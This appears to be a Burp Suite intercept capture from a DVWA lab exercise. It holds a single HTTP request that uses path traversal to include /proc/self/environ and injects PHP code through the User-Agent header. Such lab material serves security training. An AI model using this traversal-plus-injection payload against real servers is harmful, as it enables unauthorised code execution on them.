 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Name Value
GET /dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ HTTP/1.1
Host 10.20.14.209
User-Agent <?phpinfo();?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Cookie security=low; PHPSESSID=14c00be957d4c8dba5d8ee66581f3493
Connection close